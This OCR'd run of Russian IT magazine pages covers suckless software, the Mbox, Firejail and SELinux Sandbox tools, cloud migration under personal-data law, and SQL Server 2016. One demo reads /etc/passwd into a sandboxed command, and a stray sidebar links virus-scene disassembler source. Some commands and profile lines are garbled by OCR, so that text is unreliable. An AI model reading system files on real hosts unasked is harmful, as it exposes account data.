Разработчики suckless не ограничиваются только графическим софтом. С недавнего времени проект ведет активную разработку системных инструментов, центральное место среди которых занимают **[пакеты утилит sbase и ubase](http://core.suckless.org)**. Первый содержит UNIX-утилиты, описанные в стандарте POSIX. Это те самые cat, echo, ls, du, sed и прочее. Все они написаны с нуля и гораздо проще и компактнее, чем аналоги из пакета coreutils, который уже давно упрекают за раздутость и чрезмерную сложность.

Ubase, в свою очередь, — это набор специфичных для Linux утилит, которые не описаны в POSIX и используют доступные только в Linux системные вызовы и интерфейсы. Сюда входят mount/umount, insmod, lsmod, uptime, su и многие другие утилиты, традиционно доступные в пакете util-linux. И конечно же, они намного проще своих аналогов.

Также у suckless есть собственный вариант демона udev, который занимается автоматическим созданием файлов-устройств в каталоге /dev. Здесь он разделен на два компонента: smdev и nldev. Они оба представляют собой замену демону *mdev*, который в свое время сам пришел на смену udev, когда последний был включен в состав systemd.

Ну и конечно же, у suckless есть собственный демон инициализации sinit и система управления запущенными сервисами svc. Они позволяют загрузить, инициализировать систему и запустить все необходимые для ее корректной работы компоненты. По сути это старая добрая система управления инициализацией в стиле BSD.

# STALI

Собираем все перечисленное выше в одну кучу, добавляем ядро и получаем минималистичный и очень быстрый дистрибутив Linux под названием [stali](http://sta.li), или Static Linux. Планы создания такой системы обсуждались в сообществе suckless много лет, но только недавно у проекта появились все необходимые

компоненты для сборки пазла в единое целое.

Stali — довольно необычный дистрибутив, и не только потому, что базируется на простых и быстрых компонентах и пропагандирует сквозную простоту и минималистичность, но и благодаря многим другим чертам. Так, stali полностью игнорирует стандарт файловой иерархии FHS: здесь нет каталога /usr и всех его подкаталогов, нет каталога /sbin, но зато есть каталог /sucks, в который предлагается сваливать весь «плохой», тяжеловесный и раздутый софт. Также в stali нет пакетного менеджера. Устанавливается и обновляется дистрибутив с помощью Git, а дополнительные пакеты, судя по всему, не предусмотрены.

Однако самое важное: stali использует статическую компиляцию для всего предустановленного софта. Другими словами, здесь нет динамически разделяемых библиотек, каждое приложение и каждый инструмент самодостаточны и не зависят ни от чего. В этом одновременно и преимущество, и недостаток дистрибутива. Статическая компиляция позволяет решить многие проблемы с безопасностью, с разобщенностью версий зависимых библиотек, сделать управление приложениями более простым. С другой стороны, она же создает большой оверхед, так как загруженные в память приложения, использующие одну и ту же библиотеку, будут дублировать ее в памяти вместо того, чтобы использовать один экземпляр библиотеки. Впрочем, насчет недостатков у разработчиков есть [контраргументы,](http://sta.li/faq) да и, если учесть, какой конкретно софт планируется поставлять в составе дистрибутива, проблема оверхеда его почти не коснется.

На данный момент дистрибутив находится в начальной стадии развития. Подготовлен **[ISO-образ \(iso\)](http://dl.sta.li/stali.iso)**, включающий в себя системные инструменты и утилиты, а также утилиту parted для разбивки диска, Git для установки системы. Однако как таковой ОС еще нет. Планируемые к включению в дистрибутив dwm, dmenu, st, surf и другие графические приложения еще не интегрированы в него, а установить сам дистрибутив без использования другой Linux-системы невозможно.

![](_page_31_Picture_924.jpeg)

Тем не менее если разработчики доведут систему до юзабельного состояния, то это будет очень интересная система, этакий Tiny Core Linux для гиков. Так что будем следить за развитием.

# ВЫВОДЫ

Во многом suckless — это, конечно же, проект класса Proof of concept, и примерно об этом его создатели говорят [в своем манифесте.](http://suckless.org/philosophy) С другой стороны, эти ребята написали множество приложений, которыми ежедневно пользуются тысячи человек по всему миру. Автор данных строк сам оценил удобство dmenu, st, surf и уже не может представить себе жизни без этого софта.

![](_page_31_Figure_14.jpeg)

# **Fun fact**

Весь софт, развиваемый в рамках проекта suckless, не имеет конфигурационных файлов. Если нужно настроить приложение по своему вкусу — вноси правки в исходник config.h и перекомпилируй приложение.

![](_page_31_Figure_27.jpeg)

Stali сразу после загрузки

# **Fun fact**

Сайт suckless.org создан с использованием фреймворка [werc,](http://werc.cat-v.org) который написан на языке командного интерпретатора rc из Plan 9. Он представляет собой несколько простейших скриптов, которые собирают куски HTML-кода в набор для публикации веб-страниц. Ядро werc насчитывает всего 150 строк кода.

ОБЗОР КОМПАКТНЫХ, БЫСТРЫХ И НЕВЕРОЯТНО УДОБНЫХ ПРИЛОЖЕНИЙ ПРОЕКТА SUCKLESS.ORG

 $\overline{\mathbf{r}}$ 

![](_page_31_Picture_1.jpeg)

![](_page_31_Picture_4.jpeg)

**Евгений Зобнин** [zobnin@gmail.com](mailto:zobnin%40gmail.com?subject=)

![](_page_32_Picture_1.jpeg)

Евгений Зобнин zobnin@gmail.com

Наверняка хоть раз в жизни тебе приходилось иметь дело с не вызывающими доверия приложениями и скриптами, которые могли навредить системе. Или ты хотел запустить браузер в максимально изолированном окружении, чтобы в случае его взлома твоей системе ничто не угрожало. Сегодня подобные задачи принято решать с помощью вездесущего Docker, однако есть масса гораздо более простых и удобных инструментов для быстрого запуска приложений в песочницах.

# **ВМЕСТО ВВЕДЕНИЯ**

Задолго до того, как идея Docker зародилась в головах его создателей, появился проект LXC (LinuX Containers). Он был основан на все тех же технологиях разделения пространств имен (Linux Namespaces) и точно так же позволял создать минималистичное замкнутое на себя окружение исполнения (песочницу, контейнер) для запуска сервисов или небезопасных приложений. Однако LXC не был столь дружелюбным к новым пользователям и не обладал фишками Docker вроде слоеной файловой системы, возможности быстро выкачать и запустить уже готовое приложение и конфигами для автоматической сборки окружений.

Намного раньше во FreeBSD появилась технология jail, позволяющая создавать песочницы, подобные chroot, но с акцентом на более глубокий уровень изоляции. Долгое время jail была гордостью FreeBSD и даже послужила прообразом для технологии Solaris Zones. Однако сегодня она уже не может обеспечить тот уровень гибкости и управления ресурсами, которые предлагают LXC и Docker, так что в целом jail оказалась на обочине истории. Сегодня песочницы в Linux можно создавать множеством разных способов. Это и уже упомянутые LXC и Docker с их пространствами имен, это механизм seccomp, используемый Chrome для изоляции вкладок и плагинов, это технологии SELinux/ AppArmor, позволяющие тонко регулировать доступ приложения к чему бы то ни было. В этой статье мы познакомимся с самыми удобными для обычного пользователя инструментами, которые лучше всего подходят для решения повседневных задач, таких как:

- запуск не вызывающего доверия приложения, способного навредить сиcreme;
- изоляция браузера, email-клиента и других приложений, чтобы их взлом не привел к утечке данных;
- запуск «одноразовых» приложений, которые не должны оставлять следов в системе.

# **MBOX**

Начнем с одной из самых простых песочниц. Mbox - не совсем стандартный инструмент изоляции, он не урезает полномочия запущенного приложения, не выполняет виртуализацию сетевого стека и не имеет каких-либо настроек. Единственная задача Mbox — сделать так, чтобы приложение не смогло ничего записать в файловую систему. Для этого он создает специальную виртуальную ФС, на которую перенаправляет все запросы ввода/вывода. В результате под управлением Mbox приложение работает как ни в чем не бывало, однако в ходе его работы ты получаешь возможность применить или отвергнуть те или иные изменения виртуальной файловой системы к файловой системе реальной.

Лучше всего эту концепцию демонстрирует пример с официальной страницы <u>Mbox</u>:

# \$ mbox -- wget google.com

![](_page_32_Picture_631.jpeg)

[c]ommit, [i]gnore, [d]iff, [l]ist, [s]hell, [q]uit ?>

В данном случае под управлением Mbox запускается Wget. Mbox заботливо сообщает нам, что Wget обращается к адресу 173.194.43.51 и порту 80, и записывает файл index.html, который мы можем применить к основной системе (для этого нужно нажать «с»), игнорировать (i), просмотреть diff, выполнить другие операции или вообще завершить приложение. Проверить, как это все работает, можно, просто установив уже готовый пакет Mbox. В Debian/Ubuntu это делается так:

# \$ wget http://pdos.csail.mit.edu/mbox/mbox-latest-amd64.deb \$ sudo dpkg -i mbox-latest-amd64.deb

В Arch Linux Mbox доступен в AUR, поэтому установить его еще проще:

# \$ yaourt -S mbox-git

Это все. Теперь можно запускать любые бинарники, не беспокоясь, что они оставят в файловой системе бэкдор. В случае если приложению необходимо ограничить доступ к определенным частям файловой системы, можно использовать профили. Это обычные текстовые файлы, в которых перечислены разрешенные и запрещенные на доступ каталоги. Например, следующий профиль запретит приложению доступ к твоему домашнему каталогу (~), но оставит возможность работы с файлами текущего каталога (.):

### $[fs]$ allow: .

# hide:  $\sim$

Чтобы запустить приложение с определенным профилем, достаточно указать его через опцию -р:

# \$ mbox -p profile.prof -- wget google.com

Еще одна полезная опция - - п. Она полностью запрещает приложению доступ в интернет.

![](_page_32_Figure_25.jpeg)

![](_page_32_Picture_632.jpeg)

# **FIREJAIL**

Само собой разумеется, простой запрет на доступ к файлам - это слишком мало для создания по-настоящему изолированных песочниц. Вредоносный код или взломщик могут вообще ничего не прописывать в систему, а просто унести с собой твой Bitcoin-кошелек и базу паролей KeePass или использовать уязвимость приложения для получения прав root и выхода из песочницы. К тому же Mbox не дружит с графическим софтом и в целом не годится для запуска комплексных приложений, которые могут записывать на диск множество временных файлов и постоянно обновляют свои базы данных.

К счастью, у нас есть Firejail, гораздо более гибкий и мощный инструмент изоляции, который не просто контролирует доступ к ФС, а полностью отрезает приложение от основной системы с помощью механизма Linux Namespaces. Запущенное в песочнице Firejail приложение имеет доступ только к заранее определенным файлам и функциям системы. Например, можно запретить приложению доступ ко всем файлам, кроме собственных конфигов, открыть некоторые файлы только на чтение или только на запись, запретить поднимать свои привилегии до root, запретить подключаться к определенным портам, за-

претить небезопасные системные вызовы, такие как ехесу.

Ограничения приложения задаются в профиле, который может насчитывать десятки строк типа noroot, seccomp, whitelist ~/ mozilla. Однако лично тебя никто не заставляет их писать — Firejail уже включает в себя профили для 95 различных приложений. Все, что остается сделать, - просто установить инструмент и запустить программу:

# \$ wget http://sourceforge.net/projects/firejail/files/firejail/ ← firejail\_0.9.40\_1\_amd64.deb

- \$ sudo dpkg -i firejail 0.9.40 1 amd64.deb
- \$ firejail firefox

Все, теперь Firefox работает в изолированной песочнице и имеет доступ только к своему собственному каталогу, нескольким связанным конфигам (KeePass, например) и не имеет доступа к опасным системным вызовам и портам за исключением 80, 443 и 53.

0 √ j1m@linux <sup>~</sup> \$ firejail firefox Reading profile /etc/firejail/firefox.profile Reading profile /etc/firejail/disable-common.inc Reading profile /etc/firejail/disable-programs.inc Reading profile /etc/firejail/disable-devel.inc Warning: user namespaces not available in the current kernel. Reading profile /etc/firejail/whitelist-common.inc Parent pid 11624, child pid 11625 Warning: /sbin directory link was not blacklisted Warning: /usr/sbin directory link was not blacklisted Blacklist violations are logged to syslog

# Child process initialized

Запускаем Firefox в песочнице

Более того, ты можешь запустить Firefox в полностью стерильном окружении без доступа к конфигам и файлам основной системы:

# \$ firejail --private --dns=8.8.8.8 firefox -no-remote

Такой способ запуска полезен при работе с интернет-банками и любой важной информацией. Основная идея здесь в том, что, если твой основной браузер будет скомпрометирован с помощью вредоносного кода, который ты случайно подцепил на одном из развлекательных сайтов или установив не вызывающее доверия расширение, приватная песочница останется не затронута и банковский аккаунт будет в безопасности.

Ты можешь создать сразу несколько таких песочниц и использовать их для захода на разные сайты (здесь USER - это твое имя пользователя):

# \$ firejail --private=/home/USER/work firefox -no-remote &

\$ firejail --private=/home/USER/bank firefox -no-remote &

\$ firejail --private=/home/USER/other firefox -no-remote &

Эти команды запустят три инстанса браузера в отдельных песочницах. Первый ты будешь использовать для работы, второй для онлайн-банкинга, а третий для всего остального, не связанного с первыми двумя. Компрометация одной из песочниц не приведет к компрометации остальных.

В случае необходимости ты можешь даже ограничить ширину канала для запущенного в песочнице приложения. Например, следующая команда ограничит ширину входящего канала до 80 Кбайт/с, а ширину исходящего до 20:

### \$ firejail --name=browser --net=eth0 firefox & \$ firejail --bandwidth=browser set eth0 80 20

Все профили приложений Firejail хранит в каталоге /etc/firejail. Если тебе нужно создать профиль для приложения, не поддерживаемого Firejail, просто скопируй профиль похожего по функциональности приложения и измени его. Формат профиля интуитивно понятен. Правда, для фильтрации системных вызовов придется выяснить, какие из них использует приложение, а затем добавить в профиль. Как это сделать, описано в официальной документации.

# Firejail profile for Mozilla Firefox (Iceweasel in Debian)

noblacklist ~/.mozilla noblacklist ~//.cache/mozilla include /etc/firejail/disable-common.inc include /etc/firejail/disable-programs.inc include /etc/firejail/disable-devel.inc caps.drop all netfilter nonewprivs noroot protocol unix,inet,inet6,netlink seccomp tracelog whitelist \${DOWNLOADS} mkdir "/.mozilla whitelist "/.mozilla mkdir ~/.cache<br>mkdir ~/.cache/mozilla mkdir "/.cache/mozilla/firefox whitelist ~/.cache/mozilla/firefox<br>whitelist ~/dwhelper whitelist ~/.zotero whitelist ~/.vimperatorrc<br>whitelist ~/.vimperator whitelist ~/.pentadactylrc whitelist ~/.pentadactyl<br>whitelist ~/.keysnail.js<br>whitelist ~/.config/gnome–mplayer whitelist ~/.cache/gnome-mplayer/plugin whitelist ~7.pki /etc/firejail/firefox.profile[T4] [conf] /etc/firejail/firefox.profile" [только для чтения] 52L, 1290C

# **SANDBOX**

Если среди 95 профилей Firejail нет нужных тебе приложений, а идея писать профили самому не слишком тебя радует, то **Sandbox** - это твой выбор. Данный вид песочницы технически сильно отличается от двух уже описанных инструментов (он использует правила SELinux вместо seccomp и Namespaces), но в плане функциональности представляет собой нечто среднее.

Как и Mbox, Sandbox полностью отрезает приложение от внешнего мира, позволяя читать только stdin (то есть на вход запущенного в песочнице приложения можно передать данные другого приложения), а писать только в stdout (выводить данные на экран или перенаправлять другому приложению). Все остальное, включая доступ к файловой системе, сигналам, другим процессам и сети, запрещено. Простейший пример использования:

# \$ cat /etc/passwd | sandbox cut -d: -f1 > /tmp/users

Данная команда читает файл /etc/passwd, извлекает из него имена пользователей и записывает их в файл /tmp/users. I Іользы от нее никакой, но она отлично демонстрирует принципы работы Sandbox. В песочнице запускается только команда cut, а сам файл /etc/passwd передается ей с помощью внешней команды. Вывод, с другой стороны, реализуется с помощью обычного перенаправления stdout.

![](_page_32_Picture_633.jpeg)

Kpacoтa Sandbox в том, что с его помощью довольно легко расширить доступные приложению возможности. Например, ты можешь создать для него временные домашний каталог и каталог /tmp, передав команде всего один флаг:

# $$$  sandbox  $-M$  mc

После завершения работы программы эти каталоги будут уничтожены, что весьма удобно при запуске не вызывающего доверия софта. Но что, если домашний каталог нужно сохранять между запусками (ну, допустим, для того, чтобы протестировать софт, работающий с множеством файлов)? Для этого достаточно создать каталог, который станет домашним для песочницы, и добавить еще одну опцию:

# \$ mkdir sandbox\_home \$ sandbox -M -H sandbox home mc

Теперь у тс есть свой собственный домашний каталог, куда он может сохранять конфиги и откуда может читать файлы. Также Sandbox позволяет запускать графический софт (с помощью виртуального X-сервера Xephyr). Для этого достаточно передать еще один флаг:

# \$ sandbox -X -M -H sandbox\_home gvim

Но и это еще не все. Sandbox имеет встроенные политики безопасности для запуска браузеров. Все, что нужно сделать, - выполнить такую команду:

# \$ sandbox -X -H sandbox\_home -t sandbox\_web\_t firefox

Причем, как ты уже должен был понять, ты можешь использовать разные домашние каталоги для запуска разных сессий браузера или использовать «одноразовый» домашний каталог для походов по злачным местам. Еще один полезный флаг, о котором стоит упомянуть, - - w, с его помощью можно указать размер окна для графического софта. Он тебе определенно пригодится, так как динамически менять размер окна нельзя (это техническое ограничение Xephyr).

В целом Sandbox — очень удобный инструмент, единственная проблема которого — поддержка в дистрибутивах. Фактически прямо из коробки Sandbox работает только в Fedora, основанных на нем RHEL/CentOS и, возможно, в других дистрибутивах с активированным по умолчанию SELinux.

![](_page_32_Picture_69.jpeg)

**WWW** 

Техническое описание принципов <u>работы Mbox (pdf)</u>

Описание технологии seccompbpf, используемой в Mbox <u>и Firejail (txt)</u>

# **ВЫВОДЫ**

Запустить софт в песочнице довольно просто, и для этого можно использовать множество инструментов. В этой статье мы рассмотрели три из них.

- Mbox отличается крайней простотой и идеален, когда необходимо контролировать то, к каким файлам приложение должно получить доступ.
- Firejail подходит для создания сложных конфигураций и запуска почти сотни различных приложений, но не очень удобен, если нужного приложения нет в списке поддерживаемых.
- Sandbox прекрасный инструмент для запуска любых типов софта, но до- $\bullet$ ступен только пользователям Fedora и основанных на нем дистрибутивов.

Какой из этих инструментов выбрать - решай сам. А в следующей статье мы окунемся с тобой в тонкости реализации песочниц и создадим ее собственными руками. Э

Любой бизнес стремится тратить как можно меньше, в том числе на ИТ. Один из способов сэкономить — перенести информационные системы в облако. При переносе данных в виртуализированную среду надо учесть требования законодательства о хранении и обработке персональных данных. Эти требования касаются любой организации.

# ТРЕБОВАНИЯ ЗАКОНОДАТЕЛЬСТВА

В 2006 году был принят 152-ФЗ «О персональных данных», который призван защитить физических лиц при автоматизированной обработке персональных данных. В прошлом году вступил в силу пакет поправок о локализации персональных данных на территории России, что, по мнению авторов, должно повысить уровень информационной безопасности внутри государства и простимулировать российский рынок технологических решений и рынок информационной безопасности.

По закону бизнес обязан собирать, хранить и обрабатывать персональные данные на территории РФ. Все требования совершенно одинаковы как для российских, так и для зарубежных компаний, если их деятельность направлена на территорию России. При этом передавать персональные данные за пределы страны можно, но они должны быть неизменяемыми, и их объем не должен превышать объем в российских базах данных.

![](_page_33_Picture_7.jpeg)

# ДЛЯ КОГО ЗАКОН?

Каждая организация выступает как оператор персональных данных, например своих сотрудников, клиентов, партнеров, поэтому под закон попадают все компании во всех отраслях. Однако потенциальные проверки в первую очередь грозят компаниям, у которых на обработке персональных данных построена коммерческая деятельность: банкам, страховым компаниям, компаниям, оказывающим медицинские услуги, и подобным.

# СЛОЖНОСТИ ПЕРЕНОСА ПЕРСОНАЛЬНЫХ ДАННЫХ ДЛЯ МЕЖДУНАРОДНЫХ КОМПАНИЙ

Зачастую глобальные международные игроки, чтобы выполнить требования законодательства, вынуждены переносить в Россию не только сами данные, но и все сопутствующие системы: компаниям с централизованными ИТ-системами крайне сложно изменить архитектуру информационной системы под одно локальное законодательство, потому что изначально в ней не было разнесенных центров обработки информации. Чтобы перестроить информационные системы, требуются существенные инвестиции.

# ВИРТУАЛИЗАЦИЯ

Переехать в облачную среду менее затратно, чем покупать и монтировать оборудование. В конце 2014 года цены на российские облака были в среднем на 15–30% выше, чем на европейские, а в конце 2015 года, наоборот, наши цены стали на 20–30% ниже: изменился валютный курс и относительная стоимость размещения в российских дата-центрах.

Операторы начали предлагать более зрелый продукт, и зарубежные компании получили возможность выбирать среди систем виртуализации, ценовых сегментов, появились возможности для связанности российских и западных инфраструктур.

Для иностранных компаний виртуальная инфраструктура — надежное и понятное решение. Многие компании переносят информацию исключительно в виртуализированную среду, в которой также можно разместить необходимые средства защиты персональных данных. При переезде иностранные компании, разумеется, ожидают от оператора выполнения требований регуляторов по защите информации.

# РИСКИ, ВОЗНИКАЮЩИЕ ПРИ МИГРАЦИИ СИСТЕМ ХРАНЕНИЯ ДАННЫХ

Сами миграционные процессы с одной системы на другую несут в себе риски. В первую очередь — может быть нарушен установленный уровень обслуживания клиентов. Может также прерваться связь и приостановиться работа подразделений, деятельность которых завязана на автоматизированные системы, могут возникнуть условия, когда требования информационной безопасности соблюсти невозможно, и другие технические проблемы. Поэтому важно, чтобы провайдеры были готовы обеспечить непрерывность бизнес-процессов, используя надежные и проверенные временем решения для переноса информационных систем.

# ЭТАПЫ МИГРАЦИИ В ОБЛАКО

Общие принципы миграции сервиса, то есть переноса операционных систем, отвечающих за работу этого сервиса, в виртуализированную среду, рассмотрим на примере решения VMware vSphere.

Архитектуру информационных систем компании желательно разделить на выполняющие конкретные задачи сервисы. Обычно в облако перемещается все, кроме сервисов, которые несовместимы с cloud-технологией по техническим причинам (RISC-архитектура) и тех, что нельзя переместить из-за лицензии.

Далее необходим аудит информационных систем. На этом этапе определяется состав сервисов (какие ОС относятся к тому или иному сервису), а также их связность. Главная сложность заключается в многообразии исходных ОС и физической архитектуры серверов, на которых они работают. На основе этой информации составляется план миграции с учетом текущих бизнес-процессов: определяются требования к связности физической и виртуальной инфраструктур, порядок миграции, задаются допустимые «окна миграции». Важно помнить, что нельзя во время миграции обновлять версии программных продуктов или операционных систем. Одновременно с миграцией допускается только пересмотр вычислительных ресурсов (CPU, RAM, HDD). Как правило, для миграции используется утилита VMware converter, которая эффективно работает при переносе ОС семейства Microsoft Windows (но у миграции работающих в этих ОС служб есть свои нюансы). А вот из-за особенностей файловых систем Linux примерно в 40% случаев после окончания работы VMware converter виртуальная машина может не запуститься. Если в Linux используется LVM, то надо развернуть в виртуальной среде новый экземпляр ОС из шаблона провайдера и затем перенести данные, программные продукты и внутренние службы. Для любого типа ОС есть общие условия, затрудняющие миграцию: во-первых, способ хранения данных, из-за которого прямая миграция невозможна, — это динамические диски в Windows или LVM в Linux, а во-вторых, сложности из-за использования программных и аппаратных массивов RAID. Так, даже точный перенос данных сам по себе не гарантирует, что виртуальная машина успешно запустится. На физическом сервере работу виртуальных машин обеспечивает гипервизор — ОС, разделяющая физический сервер на несколько виртуальных машин, которые могут работать одновременно и использовать одни и те же физические ресурсы. Естественно, что набор виртуального оборудования у гипервизора не совпадает с оборудованием физического сервера, на котором работала ОС до миграции. Соответственно, из-за разницы драйверов возникает множество отличий доступа к этому оборудованию.

# МИГРАЦИЯ ADDS И MS SQL БЕЗ ОСТАНОВКИ СЕРВИСОВ

При этом спрос неравномерен: год назад был достаточно серьезный подъем, сейчас число обращений от зарубежных компаний снизилось. Часть компаний уже переехала и соответствует требованиям, а часть ждет, например результатов проверок регуляторов (они повлияют на формирование второй волны).  $\equiv$ 

![](_page_33_Picture_59.jpeg)

Практически всегда для бизнеса необходимо, чтобы ряд сервисов оставался доступным в ходе миграции. При этом зачастую миграция без остановки сервиса рекомендуется как самая надежная. Поэтому рассмотрим особенности миграции без остановки наиболее популярных служб ОС Microsoft: Active Directory Domain Services (ADDS или AD) и Microsoft SQL (MS SQL). Для миграции Active Directory без остановки службы применяется следующий алгоритм:

> [Обзор технологии](https://technet.microsoft.com/en-us/library/ff877884(v=sql.110).aspx)  **[AlwaysON](https://technet.microsoft.com/en-us/library/ff877884(v=sql.110).aspx)**

- Формируется сетевая связность между физическим оборудованием и виртуализированной средой. Как правило, это site-to-site VPN — он создает логическую сеть поверх другой сети. При этом трафик может быть защищен шифрованием по протоколам IPsec.
- В облаке разворачиваем новые виртуальные машины из шаблона, где настраиваем контроллеры домена AD с добавлением их в лес.
- Базу данных Active Directory реплицируем по сети через VPN с работающих контроллеров на стороне физического оборудования в облачные.
- После репликации данных переназначаем мастеры ролей операций на облачные контроллеры и убираем роли контроллеров домена с серверов.
- Затем проверяем работу сервисов и отключаем учетные записи старых контроллеров и физическое оборудование.

Алгоритм миграции MS SQL более сложен, так как MS SQL обычно применятся в многоуровневом сервисе в качестве бэкенда. В записях DNS в приложениях, использующих базы данных (в клиентах MS SQL), приходится вручную указывать новое расположение базы данных. Поэтому совсем исключить простой нельзя, но его можно свести к минимуму. Существуют механизмы и безостановочной миграции MS SQL, к ним относятся Mirroring и AlwaysOn, но их применение не всегда оправданно. AlwaysOn доступен только в дорогих редакциях Enterprise-уровня, а Mirroring должен поддерживаться клиентами MS SQL. К тому же для применения механизмов Mirroring нужна дополнительная настройка всех клиентов MS SQL.

Рассмотрим наиболее частый вариант миграции MS SQL в облако:

- Настраивается сетевая связность между облаком и физическим оборудованием.
- Убеждаемся, что модель восстановления базы MS SQL полная, тогда можно сделать и перенести полную резервную копию, а затем синхронизировать обе базы данных, перенося копии транзакционных логов.
- В облаке разворачиваем виртуальную машину из шаблона, в которой устанавливаем и настраиваем новый MS SQL сервер.
- Создаем полную резервную копию базы данных MS SQL сервера, работающего на физическом сервере, затем восстанавливаем ее в облачном, при этом способ переноса резервной копии зависит от размеров файла и пропускной способности сети — перемещаем на физическом носителе либо копируем по сети.
- После восстановления базы данных в облаке делаем копию транзакционных логов и их также восстанавливаем в облаке.
- Во время «окна миграции» останавливаем работающий на физическом оборудовании MS SQL сервер, создаем и восстанавливаем последнюю минимальную по размеру копию транзакционных логов в облаке, запускаем MS SQL сервер в облаке и переключаем клиенты на новое месторасположение базы.
- Проверяем работу сервисов, отключаем физическое оборудование.

Для каждой службы и сервиса существует множество способов миграции, зависящих от условий. Избежать трудностей, которые могут возникать при миграции, поможет сервис-провайдер.

# ИНФОРМАЦИОННАЯ БЕЗОПАСНОСТЬ

Компании должны не только перенести данные в Россию, но и обеспечить надлежащий уровень информационной безопасности их хранения.

В перечне документов, определяющих требования и описывающих меры, необходимые для защиты информационных систем, на первом месте находится, разумеется, сам закон, который устанавливает общие требования. Конкретные действия регламентируются постановлениями Правительства РФ и нормативными документами ФСТЭК (Федеральная служба по техническому и экспортному контролю) и ФСБ (Федеральная служба безопасности).

# ТРЕБОВАНИЯ К ХРАНЕНИЮ ПЕРСОНАЛЬНЫХ ДАННЫХ

Требования к технической защите конфиденциальной информации и предоставлению услуг по защите информации достаточно четко сформулированы. Инструменты их реализации многообразны. В частности, это могут быть сетевые экраны, системы обнаружения вторжений, средства анализа защищенности, антивирусной защиты, средства защиты сред виртуализации. На рынке представлен широкий спектр средств защиты информации — и российских, и зарубежных вендоров. Есть уже правоприменительная практика, так как закон действует с 2007 года. В целом подход к регулированию в России отличается от, например, европейского подхода. Так, в России неисполнение предписанных требований по информационной безопасности ведет к возникновению ответственности. А на Западе компания может самостоятельно определять, каким способом выполнять требования, и ответственность наступает, только если совершены неправомерные действия с персональными данными.

# ТРЕБОВАНИЯ К ИНФРАСТРУКТУРЕ

Определенные требования регуляторы предъявляют и к инфраструктуре. Например, существует аттестация построенных автоматизированных систем, обеспечивающих защиту информации. Аттестат выдается независимой лабораторией, которая подтверждает, что инфраструктура готова и соответствует всем требованиям по защищенности информационных систем. Этот аттестат необязателен для коммерческих организаций, но дает возможность понять, что дата-центр имеет необходимую защиту и способен обеспечить безопасность данных компании.

Также есть международные стандарты ISO, регламентирующие построение системы управления информационной безопасностью (комплекс стандартов ISO 2700х). Многие иностранные компании соответствуют этим стандартам.

![](_page_33_Picture_52.jpeg)

Кроме того, применяется модель аутсорсинга по защите данных. Компании, предоставляющие такие услуги, должны иметь необходимые лицензии и компетенции.

# ПРОГНОЗ НА ПЕРЕНОС

Довольно сложно подсчитать, сколько точно данных подлежат переносу в Россию, но, исходя из заполняемости рынка ЦОД, можно сказать, что мощностей вполне достаточно для локализации данных в соответствии с законом. Например, на рынке Московского региона наблюдается переизбыток мощностей: общая емкость составляет около 27 тысяч стоек, и почти 40% из них свободны. Многие дата-центры имеют площади высокой степени готовности. Нужно учесть и что плотность данных в одной стойке может различаться в зависимости от оборудования. Сегодня один юнит серверной стойки обрабатывает значительно больше информации, чем несколько лет назад.

**WWW**

Исходники дизассемблера длин Catchy32 можно скачать [здесь](http://vxheavens.com/dl/ple/catchy32.zip)

[Повесть](http://www.csis.dk/downloads/Tinba_White_Paper.pdf) о похождениях Trojan.

В план проверок Роскомнадзора на 2016 год вошли: крупнейшие софтверные компании, международные банки, сетевые торговые компании и интернет-магазины.

**INFO**

В Китае полная копия персональных данных должна храниться на территории страны, а любые банковские данные вообще запрещено передавать за ее пределы.

**WWW**

[Подробная техническая](https://kb.vmware.com)  [информация](https://kb.vmware.com)  по [продуктам VMware](https://kb.vmware.com)

[Миграция ADDS](https://technet.microsoft.com/en-us/library/dd379558(v=ws.10).aspx)

[Настройка репликации](https://msdn.microsoft.com/en-us/library/hh710046.aspx)  для [AlwaysON](https://msdn.microsoft.com/en-us/library/hh710046.aspx)

![](_page_33_Picture_1.jpeg)

![](_page_33_Picture_2.jpeg)

![](_page_34_Picture_1.jpeg)

Современный мир - это мир данных и мир сетей. Компании хранят и обрабатывают все больше информации, которая используется и для работы с клиентами, и для анализа и принятия решений. Данные хранятся уже не только локально и доступны многим пользователям с разной ролью. В итоге современные СУБД, изначально разработанные для других целей, постепенно начинают обрастать всевозможными функциями. Посмотрим, что нового в недавнем релизе MS SQL Server 2016.

 $\overline{\mathbf{V}}$ 

**Мартин** «urban.prankster» Пранкевич prank.urban@qmail.com

# **3HAKOMUMCS C MS SQL 2016**

Новая версия разрабатывалась воистину ударными темпами. Не успели познакомиться с версией 2014 (вышла 1 апреля 2014 года), как буквально через год, в мае 2015-го, на конференции Ignite был представлен очередной релиз, а для загрузки выложили сразу Community Technology Preview 2. Финальная версия вышла 1 июня 2016 года. В новом релизе MS, очевидно, сделала шаг в направлении общей кодовой базы SQL Server и Azure SQL Database, что довольно логично. Функции, ранее появившиеся в Azure SQL DB (вроде Row-Level Security и Dynamic Data Masking), теперь доступны и для локального сервера.

Вместе с релизом SQL Server 2016 MS представила агрессивную программу перехода с СУБД лидера рынка Oracle (занимает примерно 40% против 21% у MS), включающую «бесплатную» лицензию (заплатить нужно будет за подписку на Software Assurance), инструменты для миграции и обучение персонала. При построении БД с нуля СУБД от Microsoft обойдется на порядок дешевле. Предлагаются две лицензии: одна основана на вычислительных мощностях (Core-based), вторая — на количестве пользователей или устройств (Server + Client Access License). Oracle работает под Linux, и здесь у MS тоже есть сюрприз: анонсировано, что новая версия также будет работать под управлением этой ОС. Хотя сам релиз под Linux выйдет примерно в середине 2017 года.

Реализовано пять версий: Enterprise, Standard, Express, Developer и Web. Версия Developer Edition доступна бесплатно и обладает всеми возможностями Enterprise, но предназначена исключительно для разработки и тестирования, ее нельзя использовать в рабочих средах. Числовые показатели по сравнению с 2014 практически не изменились. Максимальный размер баз данных 524 Пбайт, у Express — 10 Гбайт. Максимальный объем используемой памяти на экземпляр: Express — до 1 Гбайт, Standard — 128 Гбайт, остальные ограничены возможностями ОС. Максимальное количество ядер: Express - до четыpex, Standard  $-24$  ( $\overline{B}$  2014  $-16$ ).

Как принято, новый релиз поддерживает минус одно поколение ОС. Из списка выпали Win7 и Win2k8. Возможна установка SQL Server на все х64-редакции Windows от 8 и Win2012, в том числе и урезанные Соге и Nano. Особо отмечается, что процессоры х86 больше не поддерживаются.

С нового релиза SQL Server Management Studio (SSMS) поставляется отдельно, а сам он теперь управляет всеми редакциями SQL Server от 2008 (включая будущую SQL 2016 под Linux). То есть теперь не придется держать несколько SSMS для работы с разными релизами СУБД. Установка SSMS возможна на Win7SP1+/Win2k8+.

![](_page_34_Picture_732.jpeg)

Выбор компонентов при установке MS SQL 2016

